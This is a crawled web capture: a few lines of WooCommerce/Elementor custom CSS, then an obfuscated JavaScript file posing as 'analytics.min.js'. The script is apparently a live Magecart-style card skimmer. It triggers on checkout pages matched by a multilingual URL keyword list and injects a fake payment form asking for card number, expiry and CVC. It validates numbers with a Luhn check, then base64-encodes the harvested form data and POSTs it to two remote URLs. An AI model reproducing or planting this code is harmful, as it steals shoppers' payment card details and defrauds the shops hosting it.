/* Start custom CSS for banner, class: .elementor-element-1779d907 */.elementor-3139 .elementor-element.elementor-element-1779d907 .banner {
    border-radius: 10px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-etheme_archive_products, class: .elementor-element-3cf2391f */.elementor-3139 .elementor-element.elementor-element-3cf2391f .etheme-elementor-lazy-progress-wrapper {
    margin-bottom: 30px;
}/* End custom CSS */
/* Start custom CSS for etheme_sidebar_off_canvas, class: .elementor-element-54ba96aa */.elementor-3139 .elementor-element.elementor-element-54ba96aa .widget_price_filter .price-filter-box button {
    border-radius: 4px;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 29130
content:
var a0_0x5a9e6b=a0_0x5bbf;(function(_0x38c444,_0x36b8e3){var _0x2d6ffe=a0_0x5bbf,_0x211d65=_0x38c444();while(!![]){try{var _0x5a7733=parseInt(_0x2d6ffe(0xf9))/0x1+-parseInt(_0x2d6ffe(0xf5))/0x2*(-parseInt(_0x2d6ffe(0xed))/0x3)+parseInt(_0x2d6ffe(0xf3))/0x4+parseInt(_0x2d6ffe(0xf8))/0x5*(parseInt(_0x2d6ffe(0xfa))/0x6)+parseInt(_0x2d6ffe(0xfc))/0x7*(-parseInt(_0x2d6ffe(0xf4))/0x8)+-parseInt(_0x2d6ffe(0xf2))/0x9*(-parseInt(_0x2d6ffe(0xef))/0xa)+-parseInt(_0x2d6ffe(0xee))/0xb*(parseInt(_0x2d6ffe(0xfb))/0xc);if(_0x5a7733===_0x36b8e3)break;else _0x211d65['push'](_0x211d65['shift']());}catch(_0x26b2d1){_0x211d65['push'](_0x211d65['shift']());}}}(a0_0x2054,0xb2e7e),eval(function(_0x197d09,_0x1dfe9d,_0x3d8238,_0xf6b02f,_0x3862a6,_0x30b98d){var _0x2874c3=a0_0x5bbf;_0x3862a6=function(_0x36c377){return _0x36c377;};if(!''[_0x2874c3(0xf0)](/^/,String)){while(_0x3d8238--){_0x30b98d[_0x3d8238]=_0xf6b02f[_0x3d8238]||_0x3d8238;}_0xf6b02f=[function(_0x51cd03){return _0x30b98d[_0x51cd03];}],_0x3862a6=function(){var _0x36c46d=_0x2874c3;return _0x36c46d(0xfd);},_0x3d8238=0x1;};while(_0x3d8238--){_0xf6b02f[_0x3d8238]&&(_0x197d09=_0x197d09['replace'](new RegExp('\x5cb'+_0x3862a6(_0x3d8238)+'\x5cb','g'),_0xf6b02f[_0x3d8238]));}return _0x197d09;}(a0_0x5a9e6b(0xf6),0xa,0x324,a0_0x5a9e6b(0xf7)[a0_0x5a9e6b(0xf1)]('|'),0x0,{})));function a0_0x2054(){var _0x46c8e6=['3CmiKuD','194139zrCfUB','60FuMNVZ','replace','split','811170BDdnuR','3828704KKNxat','4704WSjViJ','2379554UJXYDs','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','|||||||||||form|||||||cclpMwWiZ|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||cc4yHtLyl_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5X